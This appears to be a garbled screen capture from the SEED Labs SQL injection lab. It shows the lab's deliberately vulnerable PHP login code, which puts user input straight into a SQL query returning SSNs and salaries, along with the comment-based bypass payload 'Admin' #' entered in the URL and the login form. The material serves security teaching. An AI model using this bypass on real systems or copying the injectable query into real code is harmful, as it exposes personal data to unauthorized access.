 Activities Firefox Web Browser Apr 5 12:12
SEED Project × SQLi Lab × +
localhost/unsafe_home.php?username=Admin'+%23&Password=
SEEDLABS connect_error) { echo " "; echo "
"; echo "
"; die("Connection failed: " . $conn->connect_error . "\n"); echo "
"; } return $conn; } // create a connection $conn = getDB(); // Sql query to authenticate the user $sql = "SELECT id, name, eid, salary, birth, ssn, phoneNumber, address,
email,nickname,Password FROM credential WHERE name= '$input_uname' and Password='$hashed_pwd'"; if (!$result = $conn->query($sql)) { echo ""; echo ""; echo "
"; die('There was an error running the query [' . $conn->error . ']\n'); echo "
"; } /* convert the select return result into array type */ $return_arr = array(); while($row = $result->fetch_assoc()){ array_push($return_arr,$row); } /* convert the array type to json
format and read out*/ $json_str = json_encode($return_arr); $json_a = json_decode($json_str,true); $id = $json_a[0]['id']; $name = $json_a[0]['name']; $eid = $json_a[0]['eid'];
$salary = $json_a[0]['salary']; $birth = $json_a[0]['birth']; $ssn = $json_a[0]['ssn']; $phoneNumber = $json_a[0]['phoneNumber']; $address = $json_a[0]['address']; $email =
$json_a[0]['email']; $pwd = $json_a[0]['Password']; $nickname = $json_a[0]['nickname']; if($id!=""){ // If id exists that means user exists and is successfully authenticated
drawLayout($id,$name,$eid,$salary,$birth,$ssn,$pwd,$nickname,$email,$address,$phoneNumber); }else{ // User authentication failed echo ""; echo ""; echo "
"; echo "
"; echo "The account information your provide does not exist."; echo "
"; echo "
"; echo "Go back"; echo "
"; return; } // close the sql connection $conn->close(); function drawLayout($id,$name,$eid,$salary,$birth,$ssn,$pwd,$nickname,$email,$address,$phoneNumber){ if($id!=""){
session_start(); $_SESSION['id'] = $id; $_SESSION['eid'] = $eid; $_SESSION['name'] = $name; $_SESSION['pwd'] = $pwd; }else{ echo "can not assign session"; } if ($name
!="Admin") { // If the user is a normal user. echo "
"; echo "
"; echo "
Home
"; echo "
"; echo "
"; echo "
Activities Firefox Web Browser Apr 5 12:13
SEED Project × SQLi Lab × +
localhost
SEEDLABS
Employee Profile Login
USERNAME admin' #
PASSWORD Password
Login
Copyright © SEED LABs